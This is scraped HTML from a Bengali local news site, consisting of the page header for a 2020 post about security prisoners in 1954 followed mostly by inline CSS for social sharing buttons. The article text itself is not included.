        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_7" data-td_block_id="tdi_7"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-12871"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%95%e0%a6%b0%e0%a7%8b%e0%a6%a8%e0%a6%be%e0%a6%ad%e0%a6%be%e0%a6%87%e0%a6%b0%e0%a6%be%e0%a6%b8/">করোনাভাইরাস</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-223"><a href="#"><i class="fa fa-bars"></i>আরও দেখুন</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-240"><a href="https://www.bikrampurkhobor.com/%e0%a6%9c%e0%a6%be%e0%a6%a4%e0%a7%80%e0%a7%9f-%e0%a6%a8%e0%a6%bf%e0%a6%b0%e0%a7%8d%e0%a6%ac%e0%a6%be%e0%a6%9a%e0%a6%a8-%e0%a7%a8%e0%a7%a6%e0%a7%a7%e0%a7%ae/">জাতীয় নির্বাচন ২০১৮</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-235"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a7/">মুন্সিগঞ্জ(আসন-১)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-236"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a8/">মুন্সিগঞ্জ(আসন-২)</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-237"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%ae%e0%a7%81%e0%a6%a8%e0%a7%8d%e0%a6%b8%e0%a6%bf%e0%a6%97%e0%a6%9e%e0%a7%8d%e0%a6%9c%e0%a6%86%e0%a6%b8%e0%a6%a8-%e0%a7%a9/">মুন্সিগঞ্জ(আসন-৩)</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-226"><a href="https://www.bikrampurkhobor.com/category/islamic/">ইসলামধর্মীয়</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-227"><a href="https://www.bikrampurkhobor.com/category/science-tech/">বিজ্ঞান ও প্রযুক্তি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-228"><a href="https://www.bikrampurkhobor.com/category/business/">ব্যবসা-বাণিজ্য</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-229"><a href="https://www.bikrampurkhobor.com/category/video/">ভিডিও</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-230"><a href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-231"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-232"><a href="https://www.bikrampurkhobor.com/category/health-fitness/">স্বাস্থ্য ও ফিটনেস</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%a6%e0%a7%87%e0%a6%b6-%e0%a6%ac%e0%a6%bf%e0%a6%a6%e0%a7%87%e0%a6%b6/">দেশ-বিদেশ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-390"><a href="https://www.bikrampurkhobor.com/category/padma-bridge/">পদ্মা সেতু</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-391"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%aa%e0%a6%be%e0%a6%81%e0%a6%95%e0%a7%87%e0%a6%b0-%e0%a6%98%e0%a6%b0/">পাঁকের ঘর</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.bikrampurkhobor.com/category/photographay/">ফটোগ্রাফি</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-393"><a href="https://www.bikrampurkhobor.com/category/travel/">ভ্রমন/বেড়ানো</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.bikrampurkhobor.com/category/%e0%a6%b6%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b7%e0%a6%be%e0%a6%99%e0%a7%8d%e0%a6%97%e0%a6%a8/">শিক্ষাঙ্গন</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-395"><a href="https://www.bikrampurkhobor.com/category/meeting-rally/">সভা-সমাবেশ</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.bikrampurkhobor.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="খুঁজুন" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.bikrampurkhobor.com/">প্রচ্ছদ</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="সব পোস্ট দেখুন বিক্রমপুরের আলোকিত মানুষ" class="entry-crumb" href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81/">বিক্রমপুরের আলোকিত মানুষ</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">লিস্ট অফ সিকিউরিটি প্রিজনার্স-১৯৫৪ দুইজন সহবন্দির কথা</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3444" class="post-3444 post type-post status-publish format-standard has-post-thumbnail category-5072 category-politics category-louhajong" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/%e0%a6%ac%e0%a6%bf%e0%a6%95%e0%a7%8d%e0%a6%b0%e0%a6%ae%e0%a6%aa%e0%a7%81%e0%a6%b0%e0%a7%87%e0%a6%b0-%e0%a6%86%e0%a6%b2%e0%a7%8b%e0%a6%95%e0%a6%bf%e0%a6%a4-%e0%a6%ae%e0%a6%be%e0%a6%a8%e0%a7%81/">বিক্রমপুরের আলোকিত মানুষ</a></li><li class="entry-category"><a  href="https://www.bikrampurkhobor.com/category/politics/">রাজনীতি</a></li><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://www.bikrampurkhobor.com/category/louhajong/">লৌহজং</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">লিস্ট অফ সিকিউরিটি প্রিজনার্স-১৯৫৪ দুইজন সহবন্দির কথা</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">পোস্ট করেছেন</div> <a href="https://www.bikrampurkhobor.com/author/nasiruddin/">বিক্রমপুর খবর ডেস্ক</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-16T07:58:48+06:00" >16/03/2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.bikrampurkhobor.com/%e0%a6%b2%e0%a6%bf%e0%a6%b8%e0%a7%8d%e0%a6%9f-%e0%a6%85%e0%a6%ab-%e0%a6%b8%e0%a6%bf%e0%a6%95%e0%a6%bf%e0%a6%89%e0%a6%b0%e0%a6%bf%e0%a6%9f%e0%a6%bf-%e0%a6%aa%e0%a7%8d%e0%a6%b0%e0%a6%bf%e0%a6%9c/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3444">49</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
